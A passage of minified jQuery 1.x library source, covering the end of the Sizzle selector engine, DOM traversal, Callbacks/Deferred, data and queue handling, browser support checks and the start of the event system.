push.apply(results,setMatched);if(outermost&&!seed&&setMatched.length>0&&(matchedCount+setMatchers.length)>1){Sizzle.uniqueSort(results);}}
if(outermost){dirruns=dirrunsUnique;outermostContext=contextBackup;}
return unmatched;};return bySet?markFunction(superMatcher):superMatcher;}
compile=Sizzle.compile=function(selector,match){var i,setMatchers=[],elementMatchers=[],cached=compilerCache[selector+" "];if(!cached){if(!match){match=tokenize(selector);}
i=match.length;while(i--){cached=matcherFromTokens(match[i]);if(cached[expando]){setMatchers.push(cached);}else{elementMatchers.push(cached);}}
cached=compilerCache(selector,matcherFromGroupMatchers(elementMatchers,setMatchers));cached.selector=selector;}
return cached;};select=Sizzle.select=function(selector,context,results,seed){var i,tokens,token,type,find,compiled=typeof selector==="function"&&selector,match=!seed&&tokenize((selector=compiled.selector||selector));results=results||[];if(match.length===1){tokens=match[0]=match[0].slice(0);if(tokens.length>2&&(token=tokens[0]).type==="ID"&&support.getById&&context.nodeType===9&&documentIsHTML&&Expr.relative[tokens[1].type]){context=(Expr.find["ID"](token.matches[0].replace(runescape,funescape),context)||[])[0];if(!context){return results;}else if(compiled){context=context.parentNode;}
selector=selector.slice(tokens.shift().value.length);}
i=matchExpr["needsContext"].test(selector)?0:tokens.length;while(i--){token=tokens[i];if(Expr.relative[(type=token.type)]){break;}
if((find=Expr.find[type])){if((seed=find(token.matches[0].replace(runescape,funescape),rsibling.test(tokens[0].type)&&testContext(context.parentNode)||context))){tokens.splice(i,1);selector=seed.length&&toSelector(tokens);if(!selector){push.apply(results,seed);return results;}
break;}}}}
(compiled||compile(selector,match))(seed,context,!documentIsHTML,results,rsibling.test(selector)&&testContext(context.parentNode)||context);return results;};support.sortStable=expando.split("").sort(sortOrder).join("")===expando;support.detectDuplicates=!!hasDuplicate;setDocument();support.sortDetached=assert(function(div1){return div1.compareDocumentPosition(document.createElement("div"))&1;});if(!assert(function(div){div.innerHTML="<a href='#'></a>";return div.firstChild.getAttribute("href")==="#";})){addHandle("type|href|height|width",function(elem,name,isXML){if(!isXML){return elem.getAttribute(name,name.toLowerCase()==="type"?1:2);}});}
if(!support.attributes||!assert(function(div){div.innerHTML="<input/>";div.firstChild.setAttribute("value","");return div.firstChild.getAttribute("value")==="";})){addHandle("value",function(elem,name,isXML){if(!isXML&&elem.nodeName.toLowerCase()==="input"){return elem.defaultValue;}});}
if(!assert(function(div){return div.getAttribute("disabled")==null;})){addHandle(booleans,function(elem,name,isXML){var val;if(!isXML){return elem[name]===true?name.toLowerCase():(val=elem.getAttributeNode(name))&&val.specified?val.value:null;}});}
return Sizzle;})(window);jQuery.find=Sizzle;jQuery.expr=Sizzle.selectors;jQuery.expr[":"]=jQuery.expr.pseudos;jQuery.unique=Sizzle.uniqueSort;jQuery.text=Sizzle.getText;jQuery.isXMLDoc=Sizzle.isXML;jQuery.contains=Sizzle.contains;var rneedsContext=jQuery.expr.match.needsContext;var rsingleTag=(/^<(\w+)\s*\/?>(?:<\/\1>|)$/);var risSimple=/^.[^:#\[\.,]*$/;function winnow(elements,qualifier,not){if(jQuery.isFunction(qualifier)){return jQuery.grep(elements,function(elem,i){return!!qualifier.call(elem,i,elem)!==not;});}
if(qualifier.nodeType){return jQuery.grep(elements,function(elem){return(elem===qualifier)!==not;});}
if(typeof qualifier==="string"){if(risSimple.test(qualifier)){return jQuery.filter(qualifier,elements,not);}
qualifier=jQuery.filter(qualifier,elements);}
return jQuery.grep(elements,function(elem){return(jQuery.inArray(elem,qualifier)>=0)!==not;});}
jQuery.filter=function(expr,elems,not){var elem=elems[0];if(not){expr=":not("+expr+")";}
return elems.length===1&&elem.nodeType===1?jQuery.find.matchesSelector(elem,expr)?[elem]:[]:jQuery.find.matches(expr,jQuery.grep(elems,function(elem){return elem.nodeType===1;}));};jQuery.fn.extend({find:function(selector){var i,ret=[],self=this,len=self.length;if(typeof selector!=="string"){return this.pushStack(jQuery(selector).filter(function(){for(i=0;i<len;i++){if(jQuery.contains(self[i],this)){return true;}}}));}
for(i=0;i<len;i++){jQuery.find(selector,self[i],ret);}
ret=this.pushStack(len>1?jQuery.unique(ret):ret);ret.selector=this.selector?this.selector+" "+selector:selector;return ret;},filter:function(selector){return this.pushStack(winnow(this,selector||[],false));},not:function(selector){return this.pushStack(winnow(this,selector||[],true));},is:function(selector){return!!winnow(this,typeof selector==="string"&&rneedsContext.test(selector)?jQuery(selector):selector||[],false).length;}});var rootjQuery,document=window.document,rquickExpr=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,init=jQuery.fn.init=function(selector,context){var match,elem;if(!selector){return this;}
if(typeof selector==="string"){if(selector.charAt(0)==="<"&&selector.charAt(selector.length-1)===">"&&selector.length>=3){match=[null,selector,null];}else{match=rquickExpr.exec(selector);}
if(match&&(match[1]||!context)){if(match[1]){context=context instanceof jQuery?context[0]:context;jQuery.merge(this,jQuery.parseHTML(match[1],context&&context.nodeType?context.ownerDocument||context:document,true));if(rsingleTag.test(match[1])&&jQuery.isPlainObject(context)){for(match in context){if(jQuery.isFunction(this[match])){this[match](context[match]);}else{this.attr(match,context[match]);}}}
return this;}else{elem=document.getElementById(match[2]);if(elem&&elem.parentNode){if(elem.id!==match[2]){return rootjQuery.find(selector);}
this.length=1;this[0]=elem;}
this.context=document;this.selector=selector;return this;}}else if(!context||context.jquery){return(context||rootjQuery).find(selector);}else{return this.constructor(context).find(selector);}}else if(selector.nodeType){this.context=this[0]=selector;this.length=1;return this;}else if(jQuery.isFunction(selector)){return typeof rootjQuery.ready!=="undefined"?rootjQuery.ready(selector):selector(jQuery);}
if(selector.selector!==undefined){this.selector=selector.selector;this.context=selector.context;}
return jQuery.makeArray(selector,this);};init.prototype=jQuery.fn;rootjQuery=jQuery(document);var rparentsprev=/^(?:parents|prev(?:Until|All))/,guaranteedUnique={children:true,contents:true,next:true,prev:true};jQuery.extend({dir:function(elem,dir,until){var matched=[],cur=elem[dir];while(cur&&cur.nodeType!==9&&(until===undefined||cur.nodeType!==1||!jQuery(cur).is(until))){if(cur.nodeType===1){matched.push(cur);}
cur=cur[dir];}
return matched;},sibling:function(n,elem){var r=[];for(;n;n=n.nextSibling){if(n.nodeType===1&&n!==elem){r.push(n);}}
return r;}});jQuery.fn.extend({has:function(target){var i,targets=jQuery(target,this),len=targets.length;return this.filter(function(){for(i=0;i<len;i++){if(jQuery.contains(this,targets[i])){return true;}}});},closest:function(selectors,context){var cur,i=0,l=this.length,matched=[],pos=rneedsContext.test(selectors)||typeof selectors!=="string"?jQuery(selectors,context||this.context):0;for(;i<l;i++){for(cur=this[i];cur&&cur!==context;cur=cur.parentNode){if(cur.nodeType<11&&(pos?pos.index(cur)>-1:cur.nodeType===1&&jQuery.find.matchesSelector(cur,selectors))){matched.push(cur);break;}}}
return this.pushStack(matched.length>1?jQuery.unique(matched):matched);},index:function(elem){if(!elem){return(this[0]&&this[0].parentNode)?this.first().prevAll().length:-1;}
if(typeof elem==="string"){return jQuery.inArray(this[0],jQuery(elem));}
return jQuery.inArray(elem.jquery?elem[0]:elem,this);},add:function(selector,context){return this.pushStack(jQuery.unique(jQuery.merge(this.get(),jQuery(selector,context))));},addBack:function(selector){return this.add(selector==null?this.prevObject:this.prevObject.filter(selector));}});function sibling(cur,dir){do{cur=cur[dir];}while(cur&&cur.nodeType!==1);return cur;}
jQuery.each({parent:function(elem){var parent=elem.parentNode;return parent&&parent.nodeType!==11?parent:null;},parents:function(elem){return jQuery.dir(elem,"parentNode");},parentsUntil:function(elem,i,until){return jQuery.dir(elem,"parentNode",until);},next:function(elem){return sibling(elem,"nextSibling");},prev:function(elem){return sibling(elem,"previousSibling");},nextAll:function(elem){return jQuery.dir(elem,"nextSibling");},prevAll:function(elem){return jQuery.dir(elem,"previousSibling");},nextUntil:function(elem,i,until){return jQuery.dir(elem,"nextSibling",until);},prevUntil:function(elem,i,until){return jQuery.dir(elem,"previousSibling",until);},siblings:function(elem){return jQuery.sibling((elem.parentNode||{}).firstChild,elem);},children:function(elem){return jQuery.sibling(elem.firstChild);},contents:function(elem){return jQuery.nodeName(elem,"iframe")?elem.contentDocument||elem.contentWindow.document:jQuery.merge([],elem.childNodes);}},function(name,fn){jQuery.fn[name]=function(until,selector){var ret=jQuery.map(this,fn,until);if(name.slice(-5)!=="Until"){selector=until;}
if(selector&&typeof selector==="string"){ret=jQuery.filter(selector,ret);}
if(this.length>1){if(!guaranteedUnique[name]){ret=jQuery.unique(ret);}
if(rparentsprev.test(name)){ret=ret.reverse();}}
return this.pushStack(ret);};});var rnotwhite=(/\S+/g);var optionsCache={};function createOptions(options){var object=optionsCache[options]={};jQuery.each(options.match(rnotwhite)||[],function(_,flag){object[flag]=true;});return object;}
jQuery.Callbacks=function(options){options=typeof options==="string"?(optionsCache[options]||createOptions(options)):jQuery.extend({},options);var
firing,memory,fired,firingLength,firingIndex,firingStart,list=[],stack=!options.once&&[],fire=function(data){memory=options.memory&&data;fired=true;firingIndex=firingStart||0;firingStart=0;firingLength=list.length;firing=true;for(;list&&firingIndex<firingLength;firingIndex++){if(list[firingIndex].apply(data[0],data[1])===false&&options.stopOnFalse){memory=false;break;}}
firing=false;if(list){if(stack){if(stack.length){fire(stack.shift());}}else if(memory){list=[];}else{self.disable();}}},self={add:function(){if(list){var start=list.length;(function add(args){jQuery.each(args,function(_,arg){var type=jQuery.type(arg);if(type==="function"){if(!options.unique||!self.has(arg)){list.push(arg);}}else if(arg&&arg.length&&type!=="string"){add(arg);}});})(arguments);if(firing){firingLength=list.length;}else if(memory){firingStart=start;fire(memory);}}
return this;},remove:function(){if(list){jQuery.each(arguments,function(_,arg){var index;while((index=jQuery.inArray(arg,list,index))>-1){list.splice(index,1);if(firing){if(index<=firingLength){firingLength--;}
if(index<=firingIndex){firingIndex--;}}}});}
return this;},has:function(fn){return fn?jQuery.inArray(fn,list)>-1:!!(list&&list.length);},empty:function(){list=[];firingLength=0;return this;},disable:function(){list=stack=memory=undefined;return this;},disabled:function(){return!list;},lock:function(){stack=undefined;if(!memory){self.disable();}
return this;},locked:function(){return!stack;},fireWith:function(context,args){if(list&&(!fired||stack)){args=args||[];args=[context,args.slice?args.slice():args];if(firing){stack.push(args);}else{fire(args);}}
return this;},fire:function(){self.fireWith(this,arguments);return this;},fired:function(){return!!fired;}};return self;};jQuery.extend({Deferred:function(func){var tuples=[["resolve","done",jQuery.Callbacks("once memory"),"resolved"],["reject","fail",jQuery.Callbacks("once memory"),"rejected"],["notify","progress",jQuery.Callbacks("memory")]],state="pending",promise={state:function(){return state;},always:function(){deferred.done(arguments).fail(arguments);return this;},then:function(){var fns=arguments;return jQuery.Deferred(function(newDefer){jQuery.each(tuples,function(i,tuple){var fn=jQuery.isFunction(fns[i])&&fns[i];deferred[tuple[1]](function(){var returned=fn&&fn.apply(this,arguments);if(returned&&jQuery.isFunction(returned.promise)){returned.promise().done(newDefer.resolve).fail(newDefer.reject).progress(newDefer.notify);}else{newDefer[tuple[0]+"With"](this===promise?newDefer.promise():this,fn?[returned]:arguments);}});});fns=null;}).promise();},promise:function(obj){return obj!=null?jQuery.extend(obj,promise):promise;}},deferred={};promise.pipe=promise.then;jQuery.each(tuples,function(i,tuple){var list=tuple[2],stateString=tuple[3];promise[tuple[1]]=list.add;if(stateString){list.add(function(){state=stateString;},tuples[i^1][2].disable,tuples[2][2].lock);}
deferred[tuple[0]]=function(){deferred[tuple[0]+"With"](this===deferred?promise:this,arguments);return this;};deferred[tuple[0]+"With"]=list.fireWith;});promise.promise(deferred);if(func){func.call(deferred,deferred);}
return deferred;},when:function(subordinate){var i=0,resolveValues=slice.call(arguments),length=resolveValues.length,remaining=length!==1||(subordinate&&jQuery.isFunction(subordinate.promise))?length:0,deferred=remaining===1?subordinate:jQuery.Deferred(),updateFunc=function(i,contexts,values){return function(value){contexts[i]=this;values[i]=arguments.length>1?slice.call(arguments):value;if(values===progressValues){deferred.notifyWith(contexts,values);}else if(!(--remaining)){deferred.resolveWith(contexts,values);}};},progressValues,progressContexts,resolveContexts;if(length>1){progressValues=new Array(length);progressContexts=new Array(length);resolveContexts=new Array(length);for(;i<length;i++){if(resolveValues[i]&&jQuery.isFunction(resolveValues[i].promise)){resolveValues[i].promise().done(updateFunc(i,resolveContexts,resolveValues)).fail(deferred.reject).progress(updateFunc(i,progressContexts,progressValues));}else{--remaining;}}}
if(!remaining){deferred.resolveWith(resolveContexts,resolveValues);}
return deferred.promise();}});var readyList;jQuery.fn.ready=function(fn){jQuery.ready.promise().done(fn);return this;};jQuery.extend({isReady:false,readyWait:1,holdReady:function(hold){if(hold){jQuery.readyWait++;}else{jQuery.ready(true);}},ready:function(wait){if(wait===true?--jQuery.readyWait:jQuery.isReady){return;}
if(!document.body){return setTimeout(jQuery.ready);}
jQuery.isReady=true;if(wait!==true&&--jQuery.readyWait>0){return;}
readyList.resolveWith(document,[jQuery]);if(jQuery.fn.triggerHandler){jQuery(document).triggerHandler("ready");jQuery(document).off("ready");}}});function detach(){if(document.addEventListener){document.removeEventListener("DOMContentLoaded",completed,false);window.removeEventListener("load",completed,false);}else{document.detachEvent("onreadystatechange",completed);window.detachEvent("onload",completed);}}
function completed(){if(document.addEventListener||event.type==="load"||document.readyState==="complete"){detach();jQuery.ready();}}
jQuery.ready.promise=function(obj){if(!readyList){readyList=jQuery.Deferred();if(document.readyState==="complete"){setTimeout(jQuery.ready);}else if(document.addEventListener){document.addEventListener("DOMContentLoaded",completed,false);window.addEventListener("load",completed,false);}else{document.attachEvent("onreadystatechange",completed);window.attachEvent("onload",completed);var top=false;try{top=window.frameElement==null&&document.documentElement;}catch(e){}
if(top&&top.doScroll){(function doScrollCheck(){if(!jQuery.isReady){try{top.doScroll("left");}catch(e){return setTimeout(doScrollCheck,50);}
detach();jQuery.ready();}})();}}}
return readyList.promise(obj);};var strundefined=typeof undefined;var i;for(i in jQuery(support)){break;}
support.ownLast=i!=="0";support.inlineBlockNeedsLayout=false;jQuery(function(){var val,div,body,container;body=document.getElementsByTagName("body")[0];if(!body||!body.style){return;}
div=document.createElement("div");container=document.createElement("div");container.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px";body.appendChild(container).appendChild(div);if(typeof div.style.zoom!==strundefined){div.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";support.inlineBlockNeedsLayout=val=div.offsetWidth===3;if(val){body.style.zoom=1;}}
body.removeChild(container);});(function(){var div=document.createElement("div");if(support.deleteExpando==null){support.deleteExpando=true;try{delete div.test;}catch(e){support.deleteExpando=false;}}
div=null;})();jQuery.acceptData=function(elem){var noData=jQuery.noData[(elem.nodeName+" ").toLowerCase()],nodeType=+elem.nodeType||1;return nodeType!==1&&nodeType!==9?false:!noData||noData!==true&&elem.getAttribute("classid")===noData;};var rbrace=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,rmultiDash=/([A-Z])/g;function dataAttr(elem,key,data){if(data===undefined&&elem.nodeType===1){var name="data-"+key.replace(rmultiDash,"-$1").toLowerCase();data=elem.getAttribute(name);if(typeof data==="string"){try{data=data==="true"?true:data==="false"?false:data==="null"?null:+data+""===data?+data:rbrace.test(data)?jQuery.parseJSON(data):data;}catch(e){}
jQuery.data(elem,key,data);}else{data=undefined;}}
return data;}
function isEmptyDataObject(obj){var name;for(name in obj){if(name==="data"&&jQuery.isEmptyObject(obj[name])){continue;}
if(name!=="toJSON"){return false;}}
return true;}
function internalData(elem,name,data,pvt){if(!jQuery.acceptData(elem)){return;}
var ret,thisCache,internalKey=jQuery.expando,isNode=elem.nodeType,cache=isNode?jQuery.cache:elem,id=isNode?elem[internalKey]:elem[internalKey]&&internalKey;if((!id||!cache[id]||(!pvt&&!cache[id].data))&&data===undefined&&typeof name==="string"){return;}
if(!id){if(isNode){id=elem[internalKey]=deletedIds.pop()||jQuery.guid++;}else{id=internalKey;}}
if(!cache[id]){cache[id]=isNode?{}:{toJSON:jQuery.noop};}
if(typeof name==="object"||typeof name==="function"){if(pvt){cache[id]=jQuery.extend(cache[id],name);}else{cache[id].data=jQuery.extend(cache[id].data,name);}}
thisCache=cache[id];if(!pvt){if(!thisCache.data){thisCache.data={};}
thisCache=thisCache.data;}
if(data!==undefined){thisCache[jQuery.camelCase(name)]=data;}
if(typeof name==="string"){ret=thisCache[name];if(ret==null){ret=thisCache[jQuery.camelCase(name)];}}else{ret=thisCache;}
return ret;}
function internalRemoveData(elem,name,pvt){if(!jQuery.acceptData(elem)){return;}
var thisCache,i,isNode=elem.nodeType,cache=isNode?jQuery.cache:elem,id=isNode?elem[jQuery.expando]:jQuery.expando;if(!cache[id]){return;}
if(name){thisCache=pvt?cache[id]:cache[id].data;if(thisCache){if(!jQuery.isArray(name)){if(name in thisCache){name=[name];}else{name=jQuery.camelCase(name);if(name in thisCache){name=[name];}else{name=name.split(" ");}}}else{name=name.concat(jQuery.map(name,jQuery.camelCase));}
i=name.length;while(i--){delete thisCache[name[i]];}
if(pvt?!isEmptyDataObject(thisCache):!jQuery.isEmptyObject(thisCache)){return;}}}
if(!pvt){delete cache[id].data;if(!isEmptyDataObject(cache[id])){return;}}
if(isNode){jQuery.cleanData([elem],true);}else if(support.deleteExpando||cache!=cache.window){delete cache[id];}else{cache[id]=null;}}
jQuery.extend({cache:{},noData:{"applet ":true,"embed ":true,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(elem){elem=elem.nodeType?jQuery.cache[elem[jQuery.expando]]:elem[jQuery.expando];return!!elem&&!isEmptyDataObject(elem);},data:function(elem,name,data){return internalData(elem,name,data);},removeData:function(elem,name){return internalRemoveData(elem,name);},_data:function(elem,name,data){return internalData(elem,name,data,true);},_removeData:function(elem,name){return internalRemoveData(elem,name,true);}});jQuery.fn.extend({data:function(key,value){var i,name,data,elem=this[0],attrs=elem&&elem.attributes;if(key===undefined){if(this.length){data=jQuery.data(elem);if(elem.nodeType===1&&!jQuery._data(elem,"parsedAttrs")){i=attrs.length;while(i--){if(attrs[i]){name=attrs[i].name;if(name.indexOf("data-")===0){name=jQuery.camelCase(name.slice(5));dataAttr(elem,name,data[name]);}}}
jQuery._data(elem,"parsedAttrs",true);}}
return data;}
if(typeof key==="object"){return this.each(function(){jQuery.data(this,key);});}
return arguments.length>1?this.each(function(){jQuery.data(this,key,value);}):elem?dataAttr(elem,key,jQuery.data(elem,key)):undefined;},removeData:function(key){return this.each(function(){jQuery.removeData(this,key);});}});jQuery.extend({queue:function(elem,type,data){var queue;if(elem){type=(type||"fx")+"queue";queue=jQuery._data(elem,type);if(data){if(!queue||jQuery.isArray(data)){queue=jQuery._data(elem,type,jQuery.makeArray(data));}else{queue.push(data);}}
return queue||[];}},dequeue:function(elem,type){type=type||"fx";var queue=jQuery.queue(elem,type),startLength=queue.length,fn=queue.shift(),hooks=jQuery._queueHooks(elem,type),next=function(){jQuery.dequeue(elem,type);};if(fn==="inprogress"){fn=queue.shift();startLength--;}
if(fn){if(type==="fx"){queue.unshift("inprogress");}
delete hooks.stop;fn.call(elem,next,hooks);}
if(!startLength&&hooks){hooks.empty.fire();}},_queueHooks:function(elem,type){var key=type+"queueHooks";return jQuery._data(elem,key)||jQuery._data(elem,key,{empty:jQuery.Callbacks("once memory").add(function(){jQuery._removeData(elem,type+"queue");jQuery._removeData(elem,key);})});}});jQuery.fn.extend({queue:function(type,data){var setter=2;if(typeof type!=="string"){data=type;type="fx";setter--;}
if(arguments.length<setter){return jQuery.queue(this[0],type);}
return data===undefined?this:this.each(function(){var queue=jQuery.queue(this,type,data);jQuery._queueHooks(this,type);if(type==="fx"&&queue[0]!=="inprogress"){jQuery.dequeue(this,type);}});},dequeue:function(type){return this.each(function(){jQuery.dequeue(this,type);});},clearQueue:function(type){return this.queue(type||"fx",[]);},promise:function(type,obj){var tmp,count=1,defer=jQuery.Deferred(),elements=this,i=this.length,resolve=function(){if(!(--count)){defer.resolveWith(elements,[elements]);}};if(typeof type!=="string"){obj=type;type=undefined;}
type=type||"fx";while(i--){tmp=jQuery._data(elements[i],type+"queueHooks");if(tmp&&tmp.empty){count++;tmp.empty.add(resolve);}}
resolve();return defer.promise(obj);}});var pnum=(/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/).source;var cssExpand=["Top","Right","Bottom","Left"];var isHidden=function(elem,el){elem=el||elem;return jQuery.css(elem,"display")==="none"||!jQuery.contains(elem.ownerDocument,elem);};var access=jQuery.access=function(elems,fn,key,value,chainable,emptyGet,raw){var i=0,length=elems.length,bulk=key==null;if(jQuery.type(key)==="object"){chainable=true;for(i in key){jQuery.access(elems,fn,i,key[i],true,emptyGet,raw);}}else if(value!==undefined){chainable=true;if(!jQuery.isFunction(value)){raw=true;}
if(bulk){if(raw){fn.call(elems,value);fn=null;}else{bulk=fn;fn=function(elem,key,value){return bulk.call(jQuery(elem),value);};}}
if(fn){for(;i<length;i++){fn(elems[i],key,raw?value:value.call(elems[i],i,fn(elems[i],key)));}}}
return chainable?elems:bulk?fn.call(elems):length?fn(elems[0],key):emptyGet;};var rcheckableType=(/^(?:checkbox|radio)$/i);(function(){var input=document.createElement("input"),div=document.createElement("div"),fragment=document.createDocumentFragment();div.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";support.leadingWhitespace=div.firstChild.nodeType===3;support.tbody=!div.getElementsByTagName("tbody").length;support.htmlSerialize=!!div.getElementsByTagName("link").length;support.html5Clone=document.createElement("nav").cloneNode(true).outerHTML!=="<:nav></:nav>";input.type="checkbox";input.checked=true;fragment.appendChild(input);support.appendChecked=input.checked;div.innerHTML="<textarea>x</textarea>";support.noCloneChecked=!!div.cloneNode(true).lastChild.defaultValue;fragment.appendChild(div);div.innerHTML="<input type='radio' checked='checked' name='t'/>";support.checkClone=div.cloneNode(true).cloneNode(true).lastChild.checked;support.noCloneEvent=true;if(div.attachEvent){div.attachEvent("onclick",function(){support.noCloneEvent=false;});div.cloneNode(true).click();}
if(support.deleteExpando==null){support.deleteExpando=true;try{delete div.test;}catch(e){support.deleteExpando=false;}}})();(function(){var i,eventName,div=document.createElement("div");for(i in{submit:true,change:true,focusin:true}){eventName="on"+i;if(!(support[i+"Bubbles"]=eventName in window)){div.setAttribute(eventName,"t");support[i+"Bubbles"]=div.attributes[eventName].expando===false;}}
div=null;})();var rformElems=/^(?:input|select|textarea)$/i,rkeyEvent=/^key/,rmouseEvent=/^(?:mouse|pointer|contextmenu)|click/,rfocusMorph=/^(?:focusinfocus|focusoutblur)$/,rtypenamespace=/^([^.]*)(?:\.(.+)|)$/;function returnTrue(){return true;}
function returnFalse(){return false;}
function safeActiveElement(){try{return document.activeElement;}catch(err){}}
jQuery.event={global:{},add:function(elem,types,handler,data,selector){var tmp,events,t,handleObjIn,special,eventHandle,handleObj,handlers,type,namespaces,origType,elemData=jQuery._data(elem);if(!elemData){return;}
if(handler.handler){handleObjIn=handler;handler=handleObjIn.handler;selector=handleObjIn.selector;}
if(!handler.guid){handler.guid=jQuery.guid++;}
if(!(events=elemData.events)){events=elemData.events={};}
if(!(eventHandle=elemData.handle)){eventHandle=elemData.handle=function(e){return typeof jQuery!==strundefined&&(!e||jQuery.event.triggered!==e.type)?jQuery.event.dispatch.apply(eventHandle.elem,arguments):undefined;};eventHandle.elem=elem;}
types=(types||"").match(rnotwhite)||[""];t=types.length;while(t--){tmp=rtypenamespace.exec(types[t])||[];type=origType=tmp[1];namespaces=(tmp[2]||"").split(".").sort();if(!type){continue;}
special=jQuery.event.special[type]||{};type=(selector?special.delegateType:special.bindType)||type;special=jQuery.event.special[type]||{};handleObj=jQuery.extend({type:type,origType:origType,data:data,handler:handler,guid:handler.guid,selector:selector,needsContext:selector&&jQuery.expr.match.needsContext.test(selector),namespace:namespaces.join(".")},handleObjIn);if(!(handlers=events[type])){handlers=events[type]=[];handlers.delegateCount=0;if(!special.setup||special.setup.call(elem,data,namespaces,eventHandle)===false){if(elem.addEventListener){elem.addEventListener(type,eventHandle,false);}else if(elem.attachEvent){elem.attachEvent("on"+type,eventHandle);}}}
if(special.add){special.add.call(elem,handleObj);if(!handleObj.handler.guid){handleObj.handler.guid=handler.guid;}}
if(selector){handlers.splice(handlers.delegateCount++,0,handleObj);}else{handlers.push(handleObj);}
jQuery.event.global[type]=true;}
elem=null;},remove:function(elem,types,handler,selector,mappedTypes){var j,handleObj,tmp,origCount,t,events,special,handlers,type,namespaces,origType,elemData=jQuery.hasData(elem)&&jQuery._data(elem);if(!elemData||!(events=elemData.events)){return;}
types=(types||"").match(rnotwhite)||[""];t=types.length;while(t--){tmp=rtypenamespace.exec(types[t])||[];type=origType=tmp[1];namespaces=(tmp[2]||"").split(".").sort();if(!type){for(type in events){jQuery.event.remove(elem,type+types[t],handler,selector,true);}
continue;}
special=jQuery.event.special[type]||{};type=(selector?special.delegateType:special.bindType)||type;handlers=events[type]||[];tmp=tmp[2]&&new RegExp("(^|\\.)"+namespaces.join("\\.(?:.*\\.|)")+"(\\.|$)");origCount=j=handlers.length;while(j--){handleObj=handlers[j];if((mappedTypes||origType===handleObj.origType)&&(!handler||handler.guid===handleObj.guid)&&(!tmp||tmp.test(handleObj.namespace))&&(!selector||selector===handleObj.selector||selector==="**"&&handleObj.selector)){handlers.splice(j,1);if(handleObj.selector){handlers.delegateCount--;}
if(special.remove){special.remove.call(elem,handleObj);}}}
if(origCount&&!handlers.length){if(!special.teardown||special.teardown.call(elem,namespaces,elemData.handle)===false){jQuery.removeEvent(elem,type,elemData.handle);}
delete events[type];}}
if(jQuery.isEmptyObject(events)){delete elemData.handle;jQuery._removeData(elem,"events");}},trigger:function(event,data,elem,onlyHandlers){var handle,ontype,cur,bubbleType,special,tmp,i,eventPath=[elem||document],type=hasOwn.call(event,"type")?event.type:event,namespaces=hasOwn.call(event,"namespace")?event.namespace.split("."):[];cur=tmp=elem=elem||document;if(elem.nodeType===3||elem.nodeType===8){return;}
if(rfocusMorph.test(type+jQuery.event.triggered)){return;}
if(type.indexOf(".")>=0){namespaces=type.split(".");type=namespaces.shift();namespaces.sort();}
ontype=type.indexOf(":")<0&&"on"+type;event=event[jQuery.expando]?event:new jQuery.Event(type,typeof event==="object"&&event);event.isTrigger=onlyHandlers?2:3;event.namespace=namespaces.join(".");event.namespace_re=event.namespace?new RegExp("(^|\\.)"+namespaces.join("\\.(?:.*\\.|)")+"(\\.|$)"):null;event.result=undefined;if(!event.target){event.target=elem;}
data=data==null?[event]:jQuery.makeArray(data,[event]);special=jQuery.event.special[type]||{};if(!onlyHandlers&&special.trigger&&special.trigger.apply(elem,data)===false){return;}
if(!onlyHandlers&&!special.noBubble&&!jQuery.isWindow(elem)){bubbleType=special.delegateType||type;if(!rfocusMorph.test(bubbleType+type)){cur=cur.parentNode;}
for(;cur;cur=cur.parentNode){eventPath.push(cur);tmp=cur;}
if(tmp===(elem.ownerDocument||document)){eventPath.push(tmp.defaultView||tmp.parentWindow||window);}}
i=0;while((cur=eventPath[i++])&&!event.isPropagationStopped()){event.type=i>1?bubbleType:special.bindType||type;handle=(jQuery._data(cur,"events")||{})[event.type]&&jQuery._data(cur,"handle");if(handle){handle.apply(cur,data);}
handle=ontype&&cur[ontype];if(handle&&handle.apply&&jQuery.acceptData(cur)){event.result=handle.apply(cur,data);if(event.result===false){event.preventDefault();}}}
event.type=type;if(!onlyHandlers&&!event.isDefaultPrevented()){if((!special._default||special._default.apply(eventPath.pop(),data)===false)&&jQuery.acceptData(elem)){if(ontype&&elem[type]&&!jQuery.isWindow(elem)){tmp=elem[ontype];if(tmp){elem[ontype]=null;}
jQuery.event.triggered=type;try{elem[type]();}catch(e){}
jQuery.event.triggered=undefined;if(tmp){elem[ontype]=tmp;}}}}
return event.result;},dispatch:function(event){event=jQuery.event.fix(event);var i,ret,handleObj,matched,j,handlerQueue=[],args=slice.call(arguments),handlers=(jQuery._data(this,"events")||{})[event.type]||[],special=jQuery.event.special[event.type]||{};args[0]=event;event.delegateTarget=this;if(special.preDispatch&&special.preDispatch.call(this,event)===false){return;}
handlerQueue=jQuery.event.handlers.call(this,event,handlers);i=0;while((matched=handlerQueue[i++])&&!event.isPropagationStopped()){event.currentTarget=matched.elem;j=0;while((handleObj=matched.handlers[j++])&&!event.isImmediatePropagationStopped()){if(!event.namespace_re||event.namespace_re.test(handleObj.namespace)){event.handleObj=handleObj;event.data=handleObj.data;ret=((jQuery.event.special[handleObj.origType]||{}).handle||handleObj.handler).apply(matched.elem,args);if(ret!==undefined){if((event.result=ret)===false){event.preventDefault();event.stopPropagation();}}}}}
if(special.postDispatch){special.postDispatch.call(this,event);}
return event.result;},handlers:function(event,handlers){var sel,handleObj,matches,i,handlerQueue=[],delegateCount=handlers.delegateCount,cur=event.target;if(delegateCount&&cur.nodeType&&(!event.button||event.type!=="click")){for(;cur!=this;cur=cur.parentNode||this){if(cur.nodeType===1&&(cur.disabled!==true||event.type!=="click")){matches=[];for(i=0;i<delegateCount;i++){handleObj=handlers[i];sel=handleObj.selector+" ";if(matches[sel]===undefined){matches[sel]=handleObj.needsContext?jQuery(sel,this).index(cur)>=0:jQuery.find(sel,this,null,[cur]).length;}
if(matches[sel]){matches.push(handleObj);}}
if(matches.length){handlerQueue.push({elem:cur,handlers:matches});}}}}
if(delegateCount<handlers.length){handlerQueue.push({elem:this,handlers:handlers.slice(delegateCount)});}
return handlerQueue;},fix:function(event){if(event[jQuery.expando]){return event;}
var i,prop,copy,type=event.type,originalEvent=event,fixHook=this.fixHooks[type];if(!fixHook){this.fixHooks[type]=fixHook=rmouseEvent.test(type)?this.mouseHooks:rkeyEvent.test(type)?this.keyHooks:{};}
